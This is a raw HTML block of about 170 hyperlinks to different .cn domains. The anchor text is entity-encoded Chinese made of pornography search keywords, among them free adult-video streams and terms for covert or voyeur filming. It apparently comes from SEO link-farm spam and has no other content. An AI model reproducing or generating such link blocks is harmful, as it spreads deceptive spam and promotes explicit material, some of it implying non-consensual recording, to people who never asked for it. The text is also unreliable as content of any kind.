<a href="http://huahong.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsempire.cn" target="_blank">&#x7206;&#x64CD;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x4E00;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://doctornj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://quecui.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://hbzhedu.cn" target="_blank">&#x9999;&#x6E2F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://saibaizi.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbdygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mythlong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gzwow.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://loosetea.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://teaewsa.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://1ao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qekh.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://ynqbzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://slyz888.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://dragond.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://xiangxiangxiang.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://lilongwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;</a>|
<a href="http://224gov.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://m702.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ychendi.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yst1.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lala95.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://net0086.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://d548.cn" target="_blank">&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kongyou.net.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x597D;&#x770B;&#x7684;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://hsv276.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjkfkyy.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fangchanshui.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;zxgk</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;av</a>|
<a href="http://58iz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://foenlgorl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://jinpiaohang.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gttplq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://speedmail.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x63A2;&#x82B1;</a>|
<a href="http://pazck.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://nqku.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://koreanu.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ctght.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jw91.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://comie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://rujx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://guaping.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhiyuekj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ldey.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://iiasaas55.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://guddi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://puixei.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://minceng.cn" target="_blank">&#x8BD5;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://j7kht.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x98CE;&#x97F5;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://fyhu.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://jsgxzl.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://chshxz8.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4F53;&#x5185;she&#x7CBE;2</a>|
<a href="http://xysky.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fouluan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://akzolipo.cn" target="_blank">&#x5E26;&#x6545;&#x4E8B;&#x60C5;&#x8282;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://bkfd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slim007.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://98idc.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://99dl.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://2kkcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yikezlj.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyjx18.cn" target="_blank">&#x9EC4;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://netwave.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x533A;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://obsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://hxpww.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2yssl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duckneck.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://nounong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://qddlhy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://djvk.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nj2o4.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsyupeng.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://lcs128.cn" target="_blank">91&#x798F;&#x5229;&#x5B9E;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://find99.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://simple-tech.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanchong8.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://xrwater.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://anu8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://likeball.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ifedu.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://moxinylzc.cn" target="_blank">&#x7537;&#x5973;&#x63D2;&#x63D2;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiruixiang.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://sunwf.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://euhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x4E8C;&#x8272;</a>|
<a href="http://tbom.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://stock586.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://qibitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x9999;&#x6E2F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://gracelight.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://quankou.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://51xixing.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guaping.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianshenggjj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://deyunse.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://goubz.cn" target="_blank">&#x591C;&#x591C;&#x6478;&#x65E5;&#x65E5;&#x8214;</a>|
<a href="http://wdmlcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://fyzzm.cn" target="_blank">j&#x03B1;panese&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://artji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fzxj.com.cn" target="_blank">91&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xohrat.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://nrzt.com.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://inf0.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jouoo.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lianang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://clubhome.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baike5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://kaozang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://etophome.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://51heimi.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://5shun.cn" target="_blank">&#x9EC4;&#x8272;&#x641E;&#x9E21;&#x7F51;&#x7AD9;</a>|
<a href="http://feijimi.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://fk0516.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goodopen.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7F51;</a>|
<a href="http://idashu.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://veilance.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://qlemon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pppdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zenwai.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x65E5;&#x672C;</a>|
<a href="http://87hh.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szjenki.cn" target="_blank">&#x4E9A;&#x6D32;,&#x8272;&#x56FE;,&#x8272;&#x5F71;&#x9662;.
&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lanxingxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
